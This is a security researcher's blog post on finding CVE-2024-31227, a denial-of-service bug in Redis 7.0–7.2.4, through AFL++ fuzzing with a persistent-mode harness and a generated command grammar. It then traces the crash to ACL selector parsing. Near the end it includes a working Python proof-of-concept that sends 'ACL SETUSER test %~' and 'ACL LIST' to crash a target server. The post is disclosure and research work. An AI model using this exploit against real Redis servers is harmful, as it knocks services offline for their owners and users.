CVE-2024-31227: Finding a DoS Vulnerability in Redis
A case study on advanced fuzzing techniques for network services.
Overview
In this post I cover the tools and techniques that were used to identify CVE-2024-31227, a DoS vulnerability affecting Redis 7.0 through 7.2.4, and showcase the value that fuzzing brings when complementing other secure development practices such as unit testing. I will be diving into topics such as writing harnesses for network services which leverage persistent mode in AFL++ in order to improve fuzzing speed.
Related Work
There have already been attempts in the past to fuzz Redis, some more fruitful that others. Here I will review an approach by 0xbigshaq, discussing the draw-backs which led me to develop a new strategy.
0xbigshaq/redis-afl
In Part 1 of their series Fuzzing with AFL, 0xbigshaq covers their approach to discovering the following bug:
An un-privileged user who doesn’t have permission to execute the SHUTDOWN command in his ACL rules might be able to crash the server by sending a specially-crafted request that causes a server-assertion.
In an effort to avoid re-inventing the wheel, I attempted to fuzz using the PoC published here - 0xbigshaq/redis-afl. Although it is a working implementation, there are some drawbacks that even 0xbigshaq acknowledges:
Note: The fuzzing speed/execs per second will not be high if you don't have a strong machine. This can be solved in two approaches: The first approach is 'Trying Harder', to apply this, just keep reading through the Distributed Fuzzing section below. The 2nd approach is 'Trying Smarter', this approach involves patching the server in a more specific way that cuts down the performance costs, such example can be found here (0xbigshaq/apache-afl).
Specifically, 0xbigshaq/redis-afl has a speed of ~60 execs/second (we should aim for 2500+ execs/second).
Why is the execution per second so low in 0xbigshaq's approach? We can take a look at a few components to get the full picture.
hotpatch.diff
Below is the diff being applied to the Redis source code.
diff --git a/./redis/src/networking.c b/./redis/src/networking.c
index 50e4b71..6e4599b 100644
--- a/./redis/src/networking.c
+++ b/./redis/src/networking.c
@@ -2172,6 +2172,7 @@ void readQueryFromClient(connection *conn) {
/* There is more data in the client input buffer, continue parsing it
* in case to check if there is a full command to execute. */
processInputBuffer(c);
+ exit(0);
}
In order to prevent state overlap, the patch being applied is forcing the server to exit(0) after processing some input.
fuzz.sh
Below is the bash script being used to start the fuzzing process.
#!/bin/bash
AFL_PRELOAD=./preeny/x86_64-linux-gnu/desock.so \\
afl-fuzz \\
-i ./input/ \\
-o output/ \\
-x ./dict/ \\
-m2048 \\
./redis/src/redis-server ./redis.conf
There are two key points to note from the script:
- preeny is being used to simplify communication between
stdinand the socket Redis opens to accept input. -x ./dict/specifies a dictionary to use while fuzzing.
Review
Now that we have a good idea of how the PoC works, we can conclude that execution per second is low because of the server start-up time since it is restarted each time it receives new input. In an attempt to offset performance issues, 0xbigshaq leveraged preeny. We can also notice a secondary flaw in this approach, the lack of a grammar.
Why is not defining a grammar an issue when fuzzing services such as Redis?
Because Redis will only respond to certain commands. If the input is faulty or if the command in not recognised, there may be bugs in handling the request, but for a large project such as Redis, it is much more likely that for the most part the same code path will continually be hit, gracefully rejecting the input.
Implementing a grammar will also lead to hitting more interesting code-paths, improving our chances of finding a vulnerability.
Objectives
After reviewing 0xbigshaq/redis-afl, we now have some objectives for improving results:
- Improve execution per second.
- Improve input quality with a grammar.
It is important to note that implementing a grammar will inevitably improve execution speed since Redis will have far less validation to do when parsing our input.
Persistent Mode
To address our first objective of speed, we can consider persistent mode
from AFL++. A great article I leveraged in order to implement my harness is How to fuzz a server with American Fuzzy Lop
from Fastly. They cover a real-world implementation of a persistent mode harness for Knot DNS.
Before we get started on building our harness, we first need a basic understanding of how Redis works. Luckily, their README has some good information to get us started, specifically, we see the following line under server.c:
aeMain() starts the event loop which listens for new connections.
Looking at the function definition, we see the following:
void aeMain(aeEventLoop *eventLoop) {
eventLoop->stop = 0;
while (!eventLoop->stop) {
aeProcessEvents(eventLoop, AE_ALL_EVENTS|AE_CALL_BEFORE_SLEEP|AE_CALL_AFTER_SLEEP);
}
}
Effectively this function defines a loop that will continually process new events from clients.
We can use this fact to set up our harness in main, replacing the call to aeMain. The harness I wrote opens and closes
a socket connection before and after the persistent mode loop, and sends the input from
stdin through the connection inside the loop, calling aeProcessEvents after at each step.
There are a few things to keep in mind while building our harness:
- Redis can process events in bulk (sending new-line-delimited commands all at once) which means we can send all of our stdin input at once.
- An event is triggered when opening a connection to the Redis server and when closing it, so we will need to add two extra calls to
aeProcessEvents.
The final harness looks like this:
int main(int argc, char **argv) {
///////////////////////////////////////////////////
// Pre-Harness Setup //
///////////////////////////////////////////////////
// Call __AFL_INIT
#ifdef __AFL_HAVE_MANUAL_CONTROL
__AFL_INIT();
#endif
// Define a pointer to point to __AFL_FUZZ_TESTCASE_BUF which holds input from stdin
unsigned char * buf = __AFL_FUZZ_TESTCASE_BUF;
// Setup the socket
int sockfd;
struct sockaddr_in servaddr;
if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0) {
perror("Socket creation failed");
exit(EXIT_FAILURE);
}
memset(&servaddr, 0, sizeof(servaddr));
servaddr.sin_family = AF_INET;
servaddr.sin_addr.s_addr = htonl(INADDR_LOOPBACK);
servaddr.sin_port = htons(server.port);
// Connect to the server
if (connect(sockfd, (struct sockaddr *)&servaddr, sizeof(servaddr)) < 0) {
perror("Connection failed");
exit(EXIT_FAILURE);
}
// Prevent exit and processes the connect event
server.el->stop = 0;
aeProcessEvents(server.el, AE_ALL_EVENTS | AE_CALL_BEFORE_SLEEP | AE_CALL_AFTER_SLEEP);
while (__AFL_LOOP(UINT_MAX)) {
// Get the input length, send it using the socket, and process the event
int len = __AFL_FUZZ_TESTCASE_LEN;
send_rcv(buf, len, sockfd);
aeProcessEvents(server.el, AE_ALL_EVENTS | AE_CALL_BEFORE_SLEEP | AE_CALL_AFTER_SLEEP);
}
// Once all input has been processed, exit
close(sockfd);
aeProcessEvents(server.el, AE_ALL_EVENTS | AE_CALL_BEFORE_SLEEP | AE_CALL_AFTER_SLEEP);
///////////////////////////////////////////////////
// Post-Harness Exit //
///////////////////////////////////////////////////
}
Using this harness exclusively, we saw some promising results.

We are already pushing 3k executions per second, by adding persistent mode! This value can fluctuate quite a bit depending on the input that Redis is receiving, but we are on the right track. It's important to note that we are also seeing a large amount of timeouts. In this run, I set the timeout to 100ms, but it is definitely a testament to my earlier point regarding processing time with invalid input. Now lets build a grammar and see if we can improve our results.
Building a Grammar
Building a grammar is fairly common when fuzzing. As a result, AFL++ has developed a mutator specifically for grammars. The AFLplusplus/Grammar-Mutator repo defines specific instructions on how to build a grammar, as well as how to use it to seed the starting input for fuzzing.
To re-iterate, the main reason we want to build a grammar is two-fold. Firstly, we want to hit viable code-paths and trigger abnormal behaviour rather than feeding garbage that will (most likely) be handled eloquently by Redis. That is not to say that we should never fuzz without a grammar. There could absolutely be some interesting bugs with mal-formed requests, but these are less likely to occur than bugs around the core functionality of the program.
So how do we go about building this grammar? We can first start by finding resources that list the commands, and their expected parameters in a machine-readable format. Luckily, Redis has that!
Using the commands.json file from redis/redis-doc, I was able to build some automation that would compile the commands into a grammar that could be used by the AFL++ grammar mutator:
(I know that this script is kind of janky but no-one is counting style points!)
Grammar Builder
import copy
import json
grammar = {
'<START>': [['HELLO\n', '<COMMANDS>', 'FLUSHALL ASYNC\n']],
"<COMMANDS>": [["<MAIN_COMMANDS>", "\n"], ["<MAIN_COMMANDS>", "\n", "<COMMANDS>"]],
"<MAIN_COMMANDS>": [],
}
arg_types = {
"<KEY>": [["<STRING>"]],
"<UNIX_TIME>": [[" ", "<INT>"]],
"<PATTERN>": [["<STRING>"]],
"<STRING>": [[" ", "<CHARACTERS>"]],
"<CHARACTERS>": [["<CHARACTER>"], ["<CHARACTER>", "<CHARACTERS>"]],
"<CHARACTER>": [["0"], ["1"], ["2"], ["3"], ["4"], ["5"], ["6"], ["7"],
["8"], ["9"], ["a"], ["b"], ["c"], ["d"], ["e"], ["f"],
["g"], ["h"], ["i"], ["j"], ["k"], ["l"], ["m"], ["n"],
["o"], ["p"], ["q"], ["r"], ["s"], ["t"], ["u"], ["v"],
["w"], ["x"], ["y"], ["z"], ["A"], ["B"], ["C"], ["D"],
["E"], ["F"], ["G"], ["H"], ["I"], ["J"], ["K"], ["L"],
["M"], ["N"], ["O"], ["P"], ["Q"], ["R"], ["S"], ["T"],
["U"], ["V"], ["W"], ["X"], ["Y"], ["Z"], ["!"], ["#"],
["$"], ["%"], ["&"], ["\""], ["("], [")"], ["*"], ["+"],
[","], ["-"], ["."], ["/"], [":"], [";"], ["<"], ["="],
[">"], ["?"], ["@"], ["["], ["]"], ["^"], ["_"], ["`"],
["{"], ["|"], ["}"], ["~"], ["'"]],
"<DOUBLE>": [["<INTEGER>"]],
"<INTEGER>": [[" ", "<INT>", "<FRAC>", "<EXP>"]],
"<INTEGERS>": [["<INTEGER>"], ["<INTEGER>", "<INTEGERS>"]],
"<INT>": [["<DIGITS>"], ["<ONENINE>", "<DIGITS>"], ["-", "<DIGITS>"],
["-", "<ONENINE>", "<DIGITS>"]],
"<DIGITS>": [["<DIGIT_1>"]],
"<DIGIT>": [["0"], ["<ONENINE>"]],
"<ONENINE>": [["1"], ["2"], ["3"], ["4"], ["5"], ["6"], ["7"], ["8"],
["9"]],
"<DIGIT_1>": [["<DIGIT>"], ["<DIGIT>", "<DIGIT_1>"]],
"<FRAC>": [[], [".", "<DIGITS>"]],
"<EXP>": [[], ["E", "<SIGN>", "<DIGITS>"], ["e", "<SIGN>", "<DIGITS>"]],
"<SIGN>": [[], ["+"], ["-"]],
}
base_arg_keys = []
types = []
to_remove = []
def build_args(key, arguments, is_recurse=False):
# print("Working on key '{}'".format(key))
ags = {}
positions = []
for i, argument in enumerate(arguments):
# base_arg_keys.extend(list(argument.keys()))
arg_key = f"{key}_{i}"
arg_key_full = f"<{arg_key}>"
if argument.get("arguments") is not None:
# print("Entering recursion {}".format(arg_key))
k, a = build_args(arg_key, argument.get("arguments"), is_recurse=True)
positions.append((k, i, argument.get("optional", False)))
ags.update(a)
# ags[arg_key_full] = [[k]]
else:
positions.append((arg_key_full, i, argument.get("optional", False)))
tmp_base = []
if argument.get("token") is not None:
tmp_base.append(" " + argument.get("token"))
t = argument.get('type').upper().replace("-", "_")
if t == "PURE_TOKEN" and len(tmp_base) > 0:
if argument.get("multiple_token") is not None:
print("Multiple tokens detected")
ags[arg_key_full] = [tmp_base, tmp_base + [arg_key_full]]
else:
ags[arg_key_full] = [tmp_base]
continue
if "INTEGER" not in t and not any(x[0] == t and x[1] == f"{t}S" for x in types):
types.append((f"<{t}>", f"<{t}S>"))
if argument.get("multiple") is not None:
tmp_base.append(f"<{t}S>")
else:
tmp_base.append(f"<{t}>")
if argument.get("multiple_token") is not None:
ags[arg_key_full] = [tmp_base, tmp_base + [arg_key_full]]
else:
ags[arg_key_full] = [tmp_base]
results = []
for x in positions:
if x[2]:
if len(results) > 0:
to_append = []
for y in results:
r = copy.deepcopy(y)
r.append(x[0])
to_append.append(r)
results.extend(to_append)
else:
results.append([x[0]])
else:
if len(results) > 0:
for y in results:
y.append(x[0])
else:
results.append([x[0]])
full_key = f"<{key}>"
ags[full_key] = results
return full_key, ags
if __name__ == "__main__":
with open("commands.json", "r") as f:
commands = json.load(f)
for command, args in commands.items():
if "container" not in args.get("summary", ""):
com = command.replace(" ", "_")
command_args_key = f"{com}_ARGS"
command_args_key_full, dic = build_args(command_args_key, args.get("arguments", []))
grammar.update(dic)
com_key = f"<{com}>"
grammar[com_key] = [[command, command_args_key_full]]
grammar["<MAIN_COMMANDS>"].append([com_key])
for t in types:
grammar[t[1]] = [[t[0], t[1]], [t[0]]]
grammar[t[0]] = []
grammar.update(arg_types)
for k, v in grammar.items():
if len(v) == 0:
to_remove.append(k)
for k in to_remove:
del grammar[k]
for k, v in grammar.items():
tmp_main = []
for item in v:
tmp = []
for x in item:
if x not in to_remove:
tmp.append(x)
else:
print("removed", x)
tmp_main.append(tmp)
grammar[k] = tmp_main
with open("../grammar.json", "w") as f:
json.dump(grammar, f, indent=4)
# print(json.dumps(grammar, indent=4))
# print(list(set(base_arg_keys)))
We can then validate that there are no un-used nodes in the grammar with a small script:
import json
if __name__ == "__main__":
with open("../grammar.json") as f:
grammar = json.load(f)
used_items = set()
for k, v in grammar.items():
if len(v) == 0:
print(f"{k} is empty")
else:
for item in v:
for x in item:
if x.startswith("<") and len(x) > 1:
used_items.add(x)
print(used_items.difference(set(grammar.keys())))
print(set(grammar.keys()).difference(used_items))
If there are any orphaned nodes in our grammar we can just manually remove them.
Finally, we can use the json file to build out the grammar mutator library:
# Dependencies
apt-get install -y valgrind uuid-dev default-jre python3 unzip
wget https://www.antlr.org/download/antlr-4.8-complete.jar && cp -f antlr-4.8-complete.jar /usr/local/lib
# Build grammar library
git clone https://github.com/AFLplusplus/Grammar-Mutator .
make ENABLE_TESTING=1 GRAMMAR_FILE=grammar.json GRAMMAR_FILENAME=redis
# cp libgrammarmutator-redis.so /usr/local/lib
# Optional: generate the seeds
./grammar_generator-redis 100 10000 /input /trees
When running AFL++, we can use the following environment variables:
export AFL_CUSTOM_MUTATOR_LIBRARY=/mutator/libgrammarmutator-redis.so
export AFL_CUSTOM_MUTATOR_ONLY=1
We can see that when running with a grammar, we get phenomenal results. We see a very high rate of execution, with zero timeouts!

We can improve this number by running multiple fuzzers concurrently on different CPU cores in a master-slave configuration (parallel fuzzing).

We can see that by implementing both persistent mode and a grammar, we have about 167x performance increase over previous approaches. Multiply that over 16 cores, and you're golden pony boy!
Crash Analysis
After running the fuzzer setup for about 8 hours, we find a crash! Below is the input that caused the crash:
HELLO
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
MONITOR
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009999999 665E-9 r , Bp5
ACL SETUSER ,D %
CONFIG GET w Pe w` r ? h
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
CONFIG REWRITE
EVAL `9009P4 665E-9 r , Bp5
MIGRATE 5w 6e-00 K>Z -25904.5e-7 -30E+02600 COPY REPLACE AUTH 8 ? B
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
SCRIPT LOAD 2MGE
OBJECT HELP
XINFO HELP
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
EVAL `9009P4 665E-9 r , Bp5
ZREVRANK QJ ZO
SPUBLISH 2E ZE3y
HMSET I|K KX =NZ
FLUSHALL ASYNC
Since it's not immediately clear what caused the crash here, I put it through gdb to reproduce, and was greeted with the following:

We can see that unfortunately this is likely not a memory corruption related crash. We can
see _serverPanic on the callstack with "Invalid key pattern flag detected" on the stack.
We can find this code block pretty quickly in the codebase looking for sdsCatStringPatternString:
/* Append the string representation of a key pattern onto the
* provided base string. */
sds sdsCatPatternString(sds base, keyPattern *pat) {
if (pat->flags == ACL_ALL_PERMISSION) {
base = sdscatlen(base,"~",1);
} else if (pat->flags == ACL_READ_PERMISSION) {
base = sdscatlen(base,"%R~",3);
} else if (pat->flags == ACL_WRITE_PERMISSION) {
base = sdscatlen(base,"%W~",3);
} else {
serverPanic("Invalid key pattern flag detected");
}
return sdscatsds(base, pat->pattern);
}
We can see that the crash is likely caused by hitting the else block.
Moving backwards from there, we find the following call-graph:
ACLSaveToFile└── ACLDescribeUser└── ACLDescribeSelector└── [sdsCatPatternString]aclCommand└── ACLDescribeUser└── ACLDescribeSelector└── [sdsCatPatternString]aclCatWithFlags└── [sdsCatPatternString]
Presumably, sdsCatPatternString function is being leveraged by multiple other functions for outputting ACL selectors.
Based on the conditional statements we can assume that sdsCatPatternString should never see anything outside of ACL_ALL_PERMISSION,
ACL_READ_PERMISSION, and ACL_WRITE_PERMISSION. We can also confirm that using the docs here.
Based on that information, something is being corrupted on the way to sdsCatPatternString. Going back to the crash, the most likely candidate
is the ACL SETUSER ,D % line.
When isolating ACL LIST and ACL SETUSER we can confirm the issue by running the following:
ACL SETUSER test %
ACL LIST
The input results in the same crash, so we have isolated the bug!
Let's figure out what's going on with ACL SETUSER.
In aclCommand, we find following call graph which eventually calls ACLSetSelector.
aclCommand└── ACLStringSetUser└── ACLSetUser└── [ACLSetSelector]
The bug lies in the following code block:
int ACLSetSelector(aclSelector *selector, const char* op, size_t oplen) {
// ....
} else if (op[0] == '~' || op[0] == '%') {
if (selector->flags & SELECTOR_FLAG_ALLKEYS) {
errno = EEXIST;
return C_ERR;
}
int flags = 0;
size_t offset = 1;
if (op[0] == '%') {
for (; offset < oplen; offset++) {
if (toupper(op[offset]) == 'R' && !(flags & ACL_READ_PERMISSION)) {
flags |= ACL_READ_PERMISSION;
} else if (toupper(op[offset]) == 'W' && !(flags & ACL_WRITE_PERMISSION)) {
flags |= ACL_WRITE_PERMISSION;
} else if (op[offset] == '~') {
offset++;
break;
} else {
errno = EINVAL;
return C_ERR;
}
}
} else {
flags = ACL_ALL_PERMISSION;
}
// ....
}
// ....
}
We can actually find two independent bugs in this code which both lead to corrupted selectors:
- When entering the
if (op[0] == '%'), no errors are raised when there are no operators after%. - In the
else if (op[offset] == '~')code block, we can exit immediately without setting a flag if%~is passed as a parameter.
To fix this, one approach would be to check if no flags are set after leaving the if (op[0] == '%') / else block.
Finding the full extent of this bug is challenging because we see that ACLSetSelector is called in multiple places.
Below is a subset of a call-graph to ACLSetSelector to illustrate how interconnected large code-bases can get.
[main]├── loadServerConfig│ └── loadServerConfigFromString│ └── [ACLSetSelector]└── ACLLoadUsersAtStartup├── ACLLoadFromFile│ └── ACLSetUser│ └── [ACLSetSelector]└── ACLLoadConfiguredUsers└── ACLSetUser└── [ACLSetSelector][aclCommand]├── ACLStringSetUser│ └── ACLDescribeUser│ └── ACLDescribeSelector│ └── ACLDescribeSelectorCommandRules│ └── [ACLSetSelector]├── ACLSaveToFile│ └── ACLDescribeUser│ └── ACLDescribeSelector│ └── ACLDescribeSelectorCommandRules│ └── [ACLSetSelector]├── ACLDescribeUser│ └── ACLDescribeSelector│ └── ACLDescribeSelectorCommandRules│ └── [ACLSetSelector]├── aclAddReplySelectorDescription│ └── ACLDescribeSelector│ └── ACLDescribeSelectorCommandRules│ └── [ACLSetSelector]└── ACLLoadFromFile└── ACLSetUser└── [ACLSetSelector]
All Paths
aclCommand -> ACLStringSetUser -> ACLSetUser -> ACLSetSelector
aclCommand -> ACLLoadFromFile -> ACLSetUser -> ACLSetSelector
main -> ACLLoadUsersAtStartup -> ACLLoadFromFile -> ACLSetUser -> ACLSetSelector
main -> ACLLoadUsersAtStartup -> ACLLoadConfiguredUsers -> ACLSetUser -> ACLSetSelector
main -> loadServerConfig -> loadServerConfigFromString -> ACLAppendUserForLoading -> ACLSetUser -> ACLSetSelector
aclCommand -> aclAddReplySelectorDescription -> ACLDescribeSelectorCommandRules -> ACLSetSelector
aclCommand -> ACLDescribeUser -> ACLDescribeSelector -> ACLDescribeSelectorCommandRules -> ACLSetSelector
aclCommand -> ACLSaveToFile -> ACLDescribeUser -> ACLDescribeSelector -> ACLDescribeSelectorCommandRules -> ACLSetSelector
rewriteConfig -> rewriteConfigUserOption -> ACLDescribeUser -> ACLDescribeSelector -> ACLDescribeSelectorCommandRules -> ACLSetSelector
By entering one of the code-paths from the list above, there is a chance that you can corrupt the selectors and force a crash.
In fact, I saw this when trying to replicate a separate crash. Using the raw input, I simply could not replicate the crash, but looking at the stack trace from the crash logs, I found one of the paths listed above and confirmed that the same vulnerability was responsible.
Looking through the Redis git history, we find that this vulnerability was likely introduced on January 20th, 2022, which means that it affects Redis 7.0 through 7.2.4.
Exploitation
How could a threat actor abuse this vulnerability?
Initially I contemplated a persistent DoS, crashing the server each time sdsCatPatternString is called after saving the ACL selectors.
However, if you paid very close attention you might have noticed that ACLSaveToFile calls sdsCatPatternString when writing
to disk. This means that unfortunately, we cannot save the corrupted selectors, and they must remain in memory.
As a result, the final impact of the vulnerability is only DoS.
Proof of Concept exploit:
import socket
import argparse
if __name__ == "__main__":
parser = argparse.ArgumentParser(
prog='CVE-2024-31227',
description='DoS Exploit on Redis 7.0 -> 7.2.4',
)
parser.add_argument("--address", help="The address of the Redis server (i.e. 127.0.0.1)", required=True, type=str)
parser.add_argument("--port", help="The port of the Redis server (i.e. 7000)", required=True, type=int)
args = parser.parse_args()
print(f"[+] Opening socket to {args.address}:{args.port}")
sock = socket.socket()
sock.connect((args.address, args.port))
print("[+] Sending DoS commands")
sock.send(b"ACL SETUSER test %~\n")
sock.send(b"ACL LIST\n")
print("[+] Server should have crashed...")
sock.close()
try:
sock.connect((args.address, args.port))
except ConnectionRefusedError:
print("[+] Server is down!")
Summary
To close out, I wanted to emphasize the importance that fuzzing should play in software security. This bug has been lurking in the Redis codebase since January 20th, 2022, and it was found in about 8 hours of fuzzing. Granted, there has previously been very few attempts to adequately fuzz Redis (which is also why I chose Redis as a target), but it shows the critical role fuzzing should play in any product's security toolset.
Finding this vulnerability was a ton of fun, and I learned a lot in the process. This is (hopefully) the first of many CVEs I will be putting under my belt.
Fingers crossed for a memory corruption vulnerability next time!